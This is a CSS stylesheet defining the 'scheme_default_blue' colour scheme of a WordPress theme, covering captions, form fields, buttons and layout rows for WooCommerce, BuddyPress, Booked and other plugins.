.scheme_default_blue .wp-caption .wp-caption-text,
.scheme_default_blue .wp-caption .wp-caption-dd,
.scheme_default_blue .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default_blue .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #7e8285;
	background-color: rgba(255,255,255,0.8);
}
.scheme_default_blue .wp-caption .wp-caption-text a {
	color: #222d35;
}
.scheme_default_blue .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_default_blue ul > li:before {
	color: #1FACE1;
}


/* Form fields
-------------------------------------------------- */

.scheme_default_blue .widget_search form:after,
.scheme_default_blue .woocommerce.widget_product_search form:after,
.scheme_default_blue .widget_display_search form:after,
.scheme_default_blue #bbpress-forums #bbp-search-form:after {
	color: #7e8285;
}
.scheme_default_blue .widget_search form:hover:after,
.scheme_default_blue .woocommerce.widget_product_search form:hover:after,
.scheme_default_blue .widget_display_search form:hover:after,
.scheme_default_blue #bbpress-forums #bbp-search-form:hover:after {
	color: #222d35;
}

/* Field set */
.scheme_default_blue fieldset {
	border-color: #dbdada;
}
.scheme_default_blue fieldset legend {
	color: #222d35;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default_blue input[type="text"],
.scheme_default_blue input[type="number"],
.scheme_default_blue input[type="email"],
.scheme_default_blue input[type="tel"],
.scheme_default_blue input[type="search"],
.scheme_default_blue input[type="password"],
.scheme_default_blue .select_container,
.scheme_default_blue .select2-container.select2-container--default span.select2-choice,
.scheme_default_blue .select2-container.select2-container--default span.select2-selection,
.scheme_default_blue .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default_blue textarea,
.scheme_default_blue textarea.wp-editor-area,
/* Tour Master */
.scheme_default_blue .tourmaster-form-field input[type="text"],
.scheme_default_blue .tourmaster-form-field input[type="email"],
.scheme_default_blue .tourmaster-form-field input[type="password"],
.scheme_default_blue .tourmaster-form-field textarea,
.scheme_default_blue .tourmaster-form-field select,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default_blue #buddypress .dir-search input[type="search"],
.scheme_default_blue #buddypress .dir-search input[type="text"],
.scheme_default_blue #buddypress .groups-members-search input[type="search"],
.scheme_default_blue #buddypress .groups-members-search input[type="text"],
.scheme_default_blue #buddypress .standard-form input[type="color"],
.scheme_default_blue #buddypress .standard-form input[type="date"],
.scheme_default_blue #buddypress .standard-form input[type="datetime-local"],
.scheme_default_blue #buddypress .standard-form input[type="datetime"],
.scheme_default_blue #buddypress .standard-form input[type="email"],
.scheme_default_blue #buddypress .standard-form input[type="month"],
.scheme_default_blue #buddypress .standard-form input[type="number"],
.scheme_default_blue #buddypress .standard-form input[type="password"],
.scheme_default_blue #buddypress .standard-form input[type="range"],
.scheme_default_blue #buddypress .standard-form input[type="search"],
.scheme_default_blue #buddypress .standard-form input[type="tel"],
.scheme_default_blue #buddypress .standard-form input[type="text"],
.scheme_default_blue #buddypress .standard-form input[type="time"],
.scheme_default_blue #buddypress .standard-form input[type="url"],
.scheme_default_blue #buddypress .standard-form input[type="week"],
.scheme_default_blue #buddypress .standard-form select,
.scheme_default_blue #buddypress .standard-form textarea,
.scheme_default_blue #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default_blue #booked-page-form input[type="email"],
.scheme_default_blue #booked-page-form input[type="text"],
.scheme_default_blue #booked-page-form input[type="password"],
.scheme_default_blue #booked-page-form textarea,
.scheme_default_blue .booked-upload-wrap,
.scheme_default_blue .booked-upload-wrap input {
	color: #7e8285;
	border-color: #efefef;
	background-color: #efefef;
}
.scheme_default_blue input[type="text"]:focus,
.scheme_default_blue input[type="number"]:focus,
.scheme_default_blue input[type="email"]:focus,
.scheme_default_blue input[type="tel"]:focus,
.scheme_default_blue input[type="search"]:focus,
.scheme_default_blue input[type="password"]:focus,
.scheme_default_blue .select_container:hover,
.scheme_default_blue select option:hover,
.scheme_default_blue select option:focus,
.scheme_default_blue .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default_blue .select2-container.select2-container--focus span.select2-choice,
.scheme_default_blue .select2-container.select2-container--open span.select2-choice,
.scheme_default_blue .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default_blue .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default_blue .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default_blue textarea:focus,
.scheme_default_blue textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_default_blue .tourmaster-form-field input[type="text"]:focus,
.scheme_default_blue .tourmaster-form-field input[type="email"]:focus,
.scheme_default_blue .tourmaster-form-field input[type="password"]:focus,
.scheme_default_blue .tourmaster-form-field textarea:focus,
.scheme_default_blue .tourmaster-form-field select:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_default_blue #buddypress .dir-search input[type="search"]:focus,
.scheme_default_blue #buddypress .dir-search input[type="text"]:focus,
.scheme_default_blue #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default_blue #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="color"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="date"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="email"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="month"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="number"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="password"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="range"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="search"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="tel"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="text"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="time"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="url"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="week"]:focus,
.scheme_default_blue #buddypress .standard-form select:focus,
.scheme_default_blue #buddypress .standard-form textarea:focus,
.scheme_default_blue #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_default_blue #booked-page-form input[type="email"]:focus,
.scheme_default_blue #booked-page-form input[type="text"]:focus,
.scheme_default_blue #booked-page-form input[type="password"]:focus,
.scheme_default_blue #booked-page-form textarea:focus,
.scheme_default_blue .booked-upload-wrap:hover,
.scheme_default_blue .booked-upload-wrap input:focus {
	color: #222d35;
	border-color: #222d35;
	background-color: #efefef;
}

.scheme_default_blue input[placeholder]::-webkit-input-placeholder,
.scheme_default_blue textarea[placeholder]::-webkit-input-placeholder	{ color: #7e8285; }
.scheme_default_blue input[placeholder]::-moz-placeholder,
.scheme_default_blue textarea[placeholder]::-moz-placeholder				{ color: #7e8285; }
.scheme_default_blue input[placeholder]:-ms-input-placeholder,
.scheme_default_blue textarea[placeholder]:-ms-input-placeholder			{ color: #7e8285; }
.scheme_default_blue input[placeholder]::placeholder,
.scheme_default_blue textarea[placeholder]::placeholder					{ color: #7e8285; }

/* Select containers */
.scheme_default_blue .select_container:before {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default_blue .select_container:focus:before,
.scheme_default_blue .select_container:hover:before {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .select_container:after {
	color: #7e8285;
}
.scheme_default_blue .select_container:focus:after,
.scheme_default_blue .select_container:hover:after {
	color: #222d35;
}
.scheme_default_blue .select_container select {
	color: #7e8285;
	background: #efefef !important;
}
.scheme_default_blue .select_container select:focus {
	color: #222d35;
	background-color: #efefef !important;
}

.scheme_default_blue .select2-dropdown,
.scheme_default_blue .select2-container.select2-container--focus span.select2-selection,
.scheme_default_blue .select2-container.select2-container--open span.select2-selection {
	color: #222d35;
	border-color: #222d35;
	background: #efefef;
}
.scheme_default_blue .select2-container .select2-results__option {
	color: #222d35;
	background: #efefef;
}
.scheme_default_blue .select2-dropdown .select2-highlighted,
.scheme_default_blue .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #1FACE1;
}

.scheme_default_blue input[type="radio"] + label:before,
.scheme_default_blue input[type="checkbox"] + label:before {
	border-color: #efefef;
	background-color: #efefef;
}


/* Simple button */
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):after {
	color:#1FACE1;
}
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#222d35 !important;
}

.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#222d35;
}
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#1FACE1;
}


.scheme_default_blue button[disabled],
.scheme_default_blue input[type="submit"][disabled],
.scheme_default_blue input[type="button"][disabled] {
    background-color: #b7b7b7 !important;
    color: #7e8285 !important;
}


/* Bordered button */
.scheme_default_blue .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_default_blue .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default_blue .sc_button_bordered:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}

.scheme_default_blue .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#1FACE1 !important;	
	border-color:#1FACE1 !important;
}

.scheme_default_blue .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default_blue .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#222d35 !important;
	background-color:#222d35 !important;
}
.scheme_default_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_default_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_default_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_default_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_default_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}
.scheme_default_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#1FACE1 !important;
	border-color:#1FACE1 !important;
}

/* Normal button */
.scheme_default_blue .wp-block-button .wp-block-button__link,
.scheme_default_blue button,
.scheme_default_blue input[type="reset"],
.scheme_default_blue input[type="submit"],
.scheme_default_blue input[type="button"],
.scheme_default_blue .post_item .more-link,
.scheme_default_blue .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_default_blue #buddypress .comment-reply-link,
.scheme_default_blue #buddypress .generic-button a,
.scheme_default_blue #buddypress a.button,
.scheme_default_blue #buddypress button,
.scheme_default_blue #buddypress input[type="button"],
.scheme_default_blue #buddypress input[type="reset"],
.scheme_default_blue #buddypress input[type="submit"],
.scheme_default_blue #buddypress ul.button-nav li a,
.scheme_default_blue a.bp-title-button,
/* Booked */
.scheme_default_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default_blue body #booked-profile-page input[type="submit"],
.scheme_default_blue body #booked-profile-page button,
.scheme_default_blue body .booked-list-view input[type="submit"],
.scheme_default_blue body .booked-list-view button,
.scheme_default_blue body table.booked-calendar input[type="submit"],
.scheme_default_blue body table.booked-calendar button,
.scheme_default_blue body .booked-modal input[type="submit"],
.scheme_default_blue body .booked-modal button,
/* ThemeREX Addons */
.scheme_default_blue .sc_button_default,
.scheme_default_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default_blue .socials_share:not(.socials_type_drop) .social_icon,
.scheme_default_blue .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_default_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default_blue #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default_blue #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default_blue #tribe-events .tribe-events-button,
.scheme_default_blue .tribe-events-button,
.scheme_default_blue .tribe-events-cal-links a,
.scheme_default_blue .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default_blue .edd_download_purchase_form .button,
.scheme_default_blue #edd-purchase-button,
.scheme_default_blue .edd-submit.button,
.scheme_default_blue .widget_edd_cart_widget .edd_checkout a,
.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default_blue #btn-buy,
.scheme_default_blue #btn-pay,
.scheme_default_blue .woocommerce #respond input#submit,
.scheme_default_blue .woocommerce .button, .scheme_default_blue .woocommerce-page .button,
.scheme_default_blue .woocommerce a.button, .scheme_default_blue .woocommerce-page a.button,
.scheme_default_blue .woocommerce button.button, .scheme_default_blue .woocommerce-page button.button,
.scheme_default_blue .woocommerce input.button, .scheme_default_blue .woocommerce-page input.button,
.scheme_default_blue .woocommerce input[type="button"], .scheme_default_blue .woocommerce-page input[type="button"],
.scheme_default_blue .woocommerce input[type="submit"], .scheme_default_blue .woocommerce-page input[type="submit"],
.scheme_default_blue .woocommerce #respond input#submit.alt,
.scheme_default_blue .woocommerce a.button.alt,
.scheme_default_blue .woocommerce button.button.alt,
.scheme_default_blue .woocommerce input.button.alt,
.scheme_default_blue .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .woocommerce #respond input#submit.disabled, .scheme_default_blue .woocommerce #respond input#submit:disabled, .scheme_default_blue .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default_blue .woocommerce a.button.disabled, .scheme_default_blue .woocommerce a.button:disabled, .scheme_default_blue .woocommerce a.button[disabled]:disabled,
.scheme_default_blue .woocommerce button.button.disabled, .scheme_default_blue .woocommerce button.button:disabled, .scheme_default_blue .woocommerce button.button[disabled]:disabled,
.scheme_default_blue .woocommerce input.button.disabled, .scheme_default_blue .woocommerce input.button:disabled, .scheme_default_blue .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default_blue .theme_button {
	color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_default_blue .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_default_blue .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #222d35 !important;
}
.scheme_default_blue .sc_price_item_link {
	color: #ffffff;
	background-color: #0996db;
}
.scheme_default_blue .sc_button_default.color_style_link2,
.scheme_default_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_default_blue .sc_button_default.color_style_link3,
.scheme_default_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_default_blue .sc_button_default.color_style_dark,
.scheme_default_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .search_wrap .search_submit:before {
	color: #7e8285;
}
.scheme_default_blue .wp-block-button .wp-block-button__link:hover,
.scheme_default_blue button:hover,
.scheme_default_blue button:focus,
.scheme_default_blue input[type="submit"]:hover,
.scheme_default_blue input[type="submit"]:focus,
.scheme_default_blue input[type="reset"]:hover,
.scheme_default_blue input[type="reset"]:focus,
.scheme_default_blue input[type="button"]:hover,
.scheme_default_blue input[type="button"]:focus,
.scheme_default_blue .post_item .more-link:hover,
.scheme_default_blue .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default_blue .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_default_blue #buddypress .comment-reply-link:hover,
.scheme_default_blue #buddypress .generic-button a:hover,
.scheme_default_blue #buddypress a.button:hover,
.scheme_default_blue #buddypress button:hover,
.scheme_default_blue #buddypress input[type="button"]:hover,
.scheme_default_blue #buddypress input[type="reset"]:hover,
.scheme_default_blue #buddypress input[type="submit"]:hover,
.scheme_default_blue #buddypress ul.button-nav li a:hover,
.scheme_default_blue a.bp-title-button:hover,
/* Booked */
.scheme_default_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default_blue body #booked-profile-page input[type="submit"]:hover,
.scheme_default_blue body #booked-profile-page button:hover,
.scheme_default_blue body .booked-list-view input[type="submit"]:hover,
.scheme_default_blue body .booked-list-view button:hover,
.scheme_default_blue body table.booked-calendar input[type="submit"]:hover,
.scheme_default_blue body table.booked-calendar button:hover,
.scheme_default_blue body .booked-modal input[type="submit"]:hover,
.scheme_default_blue body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default_blue .sc_button_default:hover,
.scheme_default_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default_blue .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_default_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default_blue #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default_blue #tribe-events .tribe-events-button:hover,
.scheme_default_blue .tribe-events-button:hover,
.scheme_default_blue .tribe-events-cal-links a:hover,
.scheme_default_blue .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default_blue .edd_download_purchase_form .button:hover, .scheme_default_blue .edd_download_purchase_form .button:active, .scheme_default_blue .edd_download_purchase_form .button:focus,
.scheme_default_blue #edd-purchase-button:hover, .scheme_default_blue #edd-purchase-button:active, .scheme_default_blue #edd-purchase-button:focus,
.scheme_default_blue .edd-submit.button:hover, .scheme_default_blue .edd-submit.button:active, .scheme_default_blue .edd-submit.button:focus,
.scheme_default_blue .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default_blue #btn-buy:hover,
.scheme_default_blue #btn-pay:hover,
.scheme_default_blue .woocommerce #respond input#submit:hover,
.scheme_default_blue .woocommerce .button:hover, .scheme_default_blue .woocommerce-page .button:hover,
.scheme_default_blue .woocommerce a.button:hover, .scheme_default_blue .woocommerce-page a.button:hover,
.scheme_default_blue .woocommerce button.button:hover, .scheme_default_blue .woocommerce-page button.button:hover,
.scheme_default_blue .woocommerce input.button:hover, .scheme_default_blue .woocommerce-page input.button:hover,
.scheme_default_blue .woocommerce input[type="button"]:hover, .scheme_default_blue .woocommerce-page input[type="button"]:hover,
.scheme_default_blue .woocommerce input[type="submit"]:hover, .scheme_default_blue .woocommerce-page input[type="submit"]:hover,

 .scheme_default_blue .wp-block-search .wp-block-search__button:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .woocommerce #respond input#submit.alt:hover,
.scheme_default_blue .woocommerce a.button.alt:hover,
.scheme_default_blue .woocommerce button.button.alt:hover,
.scheme_default_blue .woocommerce input.button.alt:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .theme_button:hover,
.scheme_default_blue .theme_button:focus {
	color: #ffffff !important;
	background-color: #2db3ed !important;
}
.scheme_default_blue .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_default_blue .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_default_blue .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .sc_price_item:hover .sc_price_item_link,
.scheme_default_blue .sc_price_item_link:hover {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_default_blue .sc_button_default.color_style_link2:hover,
.scheme_default_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_default_blue .sc_button_default.color_style_link3:hover,
.scheme_default_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_default_blue .sc_button_default.color_style_dark:hover,
.scheme_default_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #1FACE1;
}
.scheme_default_blue .search_wrap .search_submit:hover:before {
	color: #222d35;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_default_blue .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default_blue .woocommerce .woocommerce-message .button,
.scheme_default_blue .woocommerce .woocommerce-error .button,
.scheme_default_blue .woocommerce .woocommerce-info .button,
.scheme_default_blue .widget.woocommerce .button,
.scheme_default_blue .widget.woocommerce a.button,
.scheme_default_blue .widget.woocommerce button.button,
.scheme_default_blue .widget.woocommerce input.button,
.scheme_default_blue .widget.woocommerce input[type="button"],
.scheme_default_blue .widget.woocommerce input[type="submit"],
.scheme_default_blue .widget.WOOCS_CONVERTER .button,
.scheme_default_blue .widget.yith-woocompare-widget a.button,
.scheme_default_blue .widget_product_search .search_button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_default_blue .mc4wp-form input[type="submit"]:hover,
.scheme_default_blue .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default_blue .woocommerce .woocommerce-message .button:hover,
.scheme_default_blue .woocommerce .woocommerce-error .button:hover,
.scheme_default_blue .woocommerce .woocommerce-info .button:hover,
.scheme_default_blue .widget.woocommerce .button:hover,
.scheme_default_blue .widget.woocommerce a.button:hover,
.scheme_default_blue .widget.woocommerce button.button:hover,
.scheme_default_blue .widget.woocommerce input.button:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:focus,
.scheme_default_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_default_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_default_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_default_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_default_blue .widget_product_search .search_button:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

/* Buttons in WP Editor */
.scheme_default_blue .wp-editor-container input[type="button"] {
	background-color: #f7f7f7;
	border-color: #e9eaeb;
	color: #222d35;
	-webkit-box-shadow: 0 1px 0 0 #dadada;
	    -ms-box-shadow: 0 1px 0 0 #dadada;
			box-shadow: 0 1px 0 0 #dadada;	
}
.scheme_default_blue .wp-editor-container input[type="button"]:hover,
.scheme_default_blue .wp-editor-container input[type="button"]:focus {
	background-color: #efefef;
	border-color: #dadada;
	color: #1FACE1;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default_blue .sticky {
	border-color: #dbdada;
}
.scheme_default_blue .sticky .label_sticky {
	border-top-color: #1FACE1;
}


/* Custom layouts
--------------------------------- */
.scheme_default_blue .sc_layouts_row,
.scheme_default_blue.sc_layouts_row {
	color: #7e8285;
	background-color: #ffffff;
}

.scheme_default_blue .sc_layouts_row_delimiter,
.scheme_default_blue.sc_layouts_row_delimiter {
	border-color: #dbdada;
}
.scheme_default_blue .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_default_blue.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default_blue.sc_layouts_row_delimiter,
.scheme_default_blue.footer_wrap .sc_layouts_row_delimiter {
	border-color: #e9eaeb;
}

.scheme_default_blue .sc_layouts_item_icon {
	color: #222d35 !important;
}
.scheme_default_blue .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_item_details_line1 {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_item_details_line2 {
	color: #222d35;
}

.scheme_default_blue span.trx_addons_login_menu,
.scheme_default_blue span.trx_addons_login_menu:after {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default_blue span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #e9eaeb;
}
.scheme_default_blue span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #333333;
}
.scheme_default_blue span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #222d35;
	background-color: #efefef;
}

.scheme_default_blue .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}

